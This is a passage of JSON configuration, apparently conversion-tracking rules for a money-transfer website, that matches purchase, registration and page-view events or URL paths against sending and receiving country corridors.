rridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule"